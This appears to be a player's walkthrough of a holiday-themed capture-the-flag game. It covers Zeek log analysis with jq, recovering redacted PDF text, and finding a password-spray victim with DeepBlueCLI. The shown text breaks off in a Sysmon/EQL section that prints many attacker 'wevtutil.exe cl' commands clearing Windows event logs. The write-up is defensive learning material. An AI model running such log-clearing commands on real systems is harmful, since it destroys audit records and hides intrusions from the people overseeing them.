

Steam Tunnel Vent - Student Union:



Steam Tunnel Vent - Hermey Hall:





Steam Tunnel Vent - Krampus' Lair:



Whee! You can now use the steam tunnels to move quickly around Elf U!

### Achievement - Zeek JSON Analysis

This challenge is found in the Sleigh Shop room and interacting with Wunorse Openslae will introduce this challenge.





Wunorse Openslae here, just looking at some Zeek logs. I'm pretty sure one of these connections is a malicious C2 channel... Do you think you could take a look? I hear a lot of C2 channels have very long connection times. Please use jq to find the longest connection in this data set. We have to kick out any and all grinchy activity!

You can begin the challenge by clicking on the "Zeek JSON Analysis" terminal icon.

This excellent post was very helpful here: <u>https://pen-testing.sans.org/blog/2019/12/03/parsing-zeek-json-logs-with-jq-2</u> Using jq magic, then sort and tail you get the answer:



## **Objective Challenges**

Objective 0 – Talk to Santa in the Quad



From the Train Station, go north into the Quad and find Santa holding an umbrella. Clicking on Santa will cycle through all the dialog which can also be seen in the chat list history. Do this completes Objective 0, unlocks Objective 1-5 in your badge and Narrative 2. See Characters section for all character dialog.

### 📀 0) Talk to Santa in the Quad

Enter the campus quad and talk to Santa.

### Objective 1 – Find the Turtle Doves

After speaking with Santa (umbrella) in the Quad, head north through the Quad and enter the Student Union building. To the left of the fireplace you will find the two turtle doves, Michael and Jane. Click on them to acknowledge finding them.



### Objective 2 – Unredact Threatening Document

Leave the Student Union and go back to the Quad. Head to the northwest corner of the Quad and you will find a document icon partially visible behind one of the trees. Click on the document image to download "LetterToElfUPersonnel.pdf" (https://downloads.elfu.org/LetterToElfUPersonnel.pdf).



Open the pdf document and find that some of the text has been redacted.

Date: February 28, 2019

To the Administration, Faculty, and Staff of Elf University 17 Christmas Tree Lane North Pole

From: A Concerned and Aggrieved Character

Attention All Elf University Personnel,

Confidential

Contraction

If you do not accede to our demands, we will be forced to take matters into our own hands. We do not make this threat lightly. You have less than six months to act demonstrably.

Sincerely,

-A Concerned and Aggrieved Character

Click and hold in the upper left of the redacted text and drag highlight/select across the redacted area making sure it's all selected. When selected correctly, it will appear as below. Then copy this selected text with Ctrl+c and paste into a text editor to reveal the redacted text.



Here is the full text of the document with the previously redacted area shown in gray

Date: February 28, 2019

To the Administration, Faculty, and Staff of Elf University 17 Christmas Tree Lane North Pole

From: A Concerned and Aggrieved Character

Subject: DEMAND: Spread Holiday Cheer to Other Holidays and Mythical Characters... OR ELSE!

Attention All Elf University Personnel,

It remains a constant source of frustration that Elf University and the entire operation at the North Pole focuses exclusively on Mr. S. Claus and his year-end holiday spree. We URGE you to consider lending your considerable resources and expertise in providing merriment, cheer, toys, candy, and much more to other holidays year-round, as well as to other mythical characters.

For centuries, we have expressed our frustration at your lack of willingness to spread your cheer beyond the inaptly-called "Holiday Season." There are many other perfectly fine holidays and mythical characters that need your direct support year-round.

If you do not accede to our demands, we will be forced to take matters into our own hands. We do not make this threat lightly. You have less than six months to act demonstrably.

Sincerely,

--A Concerned and Aggrieved Character

The answer to Objective 2 needed for the badge question is the string: **DEMAND** 



Someone sent a threatening letter to Elf University. What is the first word in ALL CAPS in the subject line of the letter? Please find the letter in the Quad.

### Objective 3 – Windows Log Analysis: Evaluate Attack Outcome

Everything needed to complete this objective is provided in the badge description for Objective 3 and dialog from Bushy Evergreen:

Bushy Evergreen

Have you taken a look at the password spray attack artifacts? I'll bet that DeepBlueCLI tool is helpful.

You can check it out on GitHub.

It was written by that Eric Conrad.

He lives in Maine - not too far from here!

A link is provided to download the Security Event log (<u>https://downloads.elfu.org/Security.evtx.zip</u>) for analysis. Once downloaded, unzip it into a directory for analysis. There are several tools and methods that could have been used to parse and analyze this Security.evtx. I chose to use DeepBlueCLI in order to learn this tool and which can be cloned from here: <u>https://github.com/sans-blue-team/DeepBlueCLI</u>.

There are several git clients for Windows, including in Visual Studio. I used Cygwin's git for Windows:

| iew Full 🗾 Sea   | irch <sup>git</sup> | Clear    | 🔿 Кеер | •    | Best C Sync | Te: |
|------------------|---------------------|----------|--------|------|-------------|-----|
| Package          | Current             | New      |        | Src? | Categories  |     |
| git              |                     | 2.21.0-1 | -      |      | Devel       |     |
| git-archive-all  |                     | Skip     | •      |      | Devel       |     |
| git-clang-format |                     | Skip     | •      |      | Devel       |     |
| git-ovs          |                     | Skip     | •      |      | Devel       |     |
| git-debuginfo    |                     | Skip     | •      |      | Debug       | 2   |
| git-email        |                     | Skip     | •      |      | Devel       |     |
| git-gui          |                     | Skip     | •      |      | Devel       |     |
| git-oodiff       |                     | Skip     | •      |      | Utils       |     |
| git-p4           |                     | Skip     | •      |      | Devel       |     |
| •                |                     | ···      |        | -    |             |     |

C:\uorking>git clone https://github.com/sans-blue-team/DeepBlueCLI Cloning into 'DeepBlueCLI'... remote: Enumerating objects: 7, done. remote: Counting objects: 100X (7/7), done. remote: Compressing objects: 100X (6/6), done. remote: Total 469 (delta 1), reused 3 (delta 1), pack-reused 462 Receiving objects: 100X (469/469), 5.54 HiB \ 6.06 HiB/s, done. Resolving deltas: 100X (259/259), done.

#### C:\uorking>

Next launch PowerShell allowing execution and run DeepBlueCLI.ps1 against the Security.evtx file:



The Gridview is helpful to quickly identify logon attempts which are excessive. One account, *supatree*, stands out as having 1 less total login failure than the rest (76 vs 77)

|   | _                                                                  |                                                                                                    |
|---|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| l | 🚬 .\DeepBl                                                         | ue.ps1 .\password-spray.evtx   Out-Gridview                                                                                                    |
|   | Filter                                                             |                                                                                                    |
|   | 💠 Add crite                                                        | ria 🔻                                                                                                    |
|   | Name                                                               | Value                                                                                                    |
|   | Date<br>Message<br>Log<br>EventID                                  | 8/23/2019 8:00:20 PM<br>High number of logon failures for one account<br>Security<br>4672                                                            |
|   | Results                                                            | Total logon failures: 77                                                                                                    |
|   | Decoded<br>Command<br>Date<br>Message<br>Log<br>EventID            | 8/23/2019 8:00:20 PM<br>High number of logon failures for one account<br>Security<br>4672                                                            |
|   | Results                                                            | Username: Istripyleaves                                                                                                    |
|   | Decoded<br>Command<br>Date<br>Message<br>Log<br>EventID            | 8/23/2019 8:00:20 PM<br>High number of logon failures for one account<br>Security<br>4672                                                            |
|   | Results                                                            | Username: supatree<br>Total logon failures: 76                                                                                                    |
|   | Decoded<br>Command<br>Date<br>Message<br>Log<br>EventID            | 8/23/2019 8:00:20 PM<br>High number of logon failures for one account<br>Security<br>4672                                                            |
|   | Results                                                            | Username: smary<br>Total logon failures: 77                                                                                                    |
|   | Decoded<br>Command<br>Date<br>Message<br>Log<br>EventID<br>Results | 8/23/2019 8:00:20 PM<br>High number of logon failures for one account<br>Security<br>4672<br>Username: ftwinklestockings<br>Total logon failures: 77 |

Looking further, we find a successful login with user supatree. Looks like a successful password spray attack against this user!

| 🛃 .\Deej | pBlue.ps1 .\password-spray.evtx   Out-Gridview |
|----------|------------------------------------------------|
| Filter   |                                                |
| 💠 Add cr | iteria 🔻                                       |
| Name     | Value                                          |
| Date     | 8/23/2019 8:00:20 PM                           |
| Message  | Multiple admin logons for one account          |
| Log      | Security                                       |
| EventID  | 4672                                           |
| Results  | Username: supatree<br>User SID Access Count: 2 |
| Decoded  |                                                |
| Comman   | d                                              |

Using another tool called evtx2json (https://github.com/vavarachen/evtx2json) and then parsing the json file manually for the user "supatree" and events 4624 and 4625, I was able to determine that it was the 2<sup>nd</sup> password attempted (out of the 77) that was the one that was a successful logon and sent at timestamp: 2019-11-19 12:21:45.755442 UTC. I will use this bit of information later in Objective 4.

The answer to Objective 3 needed for the badge question is the string: supatree

### 3) Windows Log Analysis: Evaluate Attack Outcome

### Difficulty: 🛔 🌲 🌲

We're seeing attacks against the Elf U domain! Using <u>the event log data</u>, identify the user account that the attacker compromised using a password spray attack. Bushy Evergreen is hanging out in the train station and may be able to help you out.

supatree Submit

### 3) Windows Log Analysis: Evaluate Attack Outcome

### Difficulty: 🖡 🌲 🌲

We're seeing attacks against the Elf U domain! Using the event log data, identify the user account that the attacker compromised using a password spray attack. Bushy Evergreen is hanging out in the train station and may be able to help you out.

Congratulations! You have completed the Windows Log Analysis: Evaluate Attack Outcome challenge!

### Objective 4 – Windows Log Analysis: Determine Attacker Technique

Everything needed to complete this objective is provided in the badge description for Objective 4 and dialog from SugarPlum Mary:

<u>SugarPlum Mary</u> Have you tried the Sysmon and EQL challenge? If you aren't familiar with Sysmon, Carlos Perez has some great info about it. Haven't heard of the Event Query Language? Check out some of Ross Wolf's work on EQL or that blog post by Josh Wright in your badge.

A link in included to download the Sysmon log (<u>https://downloads.elfu.org/sysmon-data.json.zip</u>) for analysis. Once downloaded, unzip it into a directory for analysis. Once again, there are several tools and methods that could have been used to parse and analyze this json file. I chose to use EQL and the Slingshot distro to learn these tools.

After a few initial EQL queries focusing on the command\_line parameter, four malicious activities are revealed:

1. The use of the wevtutil.exe command to clear 182 event logs, indicating the attacker covering their tracks.

|             |        | slingshot@slingshot: ~/working                                                                                                    |                                                                                                    |
|-------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit   | View   | Search Terminal Help                                                                                                    |                                                                                                    |
| slingshot@s | lingsh | not:-/working\$ eql query -f sysmon-data.json 'process where command_line = "*wevtutil*"   jq {command_line}   grep command_line           |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-SmbClient/Security"                                                        |                                                                                                    |
| "command_   |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-StateRepository/Debug"                                                     |                                                                                                    |
| "command_   |        | "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-StateRepository/Diagnostic"                                                  |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-StateRepository/Operational"                                               |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-StateRepository/Restricted"                                                |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-StorDiag/Operational"                                                      |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-StorPort/Operational"                                                      |                                                                                                    |
| command     |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ATAPort/Admin"                                                     |                                                                                                    |
| command     |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ATAPort/Analytic"                                                  |                                                                                                    |
| "command    |        | "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ATAPort/Debug"                                                       | CALL Contraction of the local sectors of the local sectors of the local |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ATAPort/Diagnose"                                                  |                                                                                                    |
| "command    |        | "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ATAPort/Operational"                                                 |                                                                                                    |
| command     |        | "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ClassPnP/Admin"                                                      |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ClassPnP/Analytic"                                                 |                                                                                                    |
| "command_   | line   | "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ClassPnP/Debug"                                                      |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ClassPnP/Diagnose"                                                 |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-ClassPnP/Operational"                                              |                                                                                                    |
| "command    |        | : "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-Disk/Admin"                                                        |                                                                                                    |
| command     |        | "\"C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-Disk/Analytic"                                                       |                                                                                                    |
| command     |        | ""C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-Disk/Debug"                                                           |                                                                                                    |
| command     |        | ""C:\\Windows\\system32\\wevtutll.exe\" cl Microsoft-Windows-Storage-Disk/Diagnose"                                                        |                                                                                                    |
| command     |        | "\"C:\\Windows\\system32\\wevtutll.exe\" cl Microsoft-Windows-Storage-Disk/Operational"                                                    |                                                                                                    |
| "command    |        | ""C:\\Windows\\system32\\wevtutil.exe\" cl Microsoft-Windows-Storage-Storport/Admin                                                        |                                                                                                    |
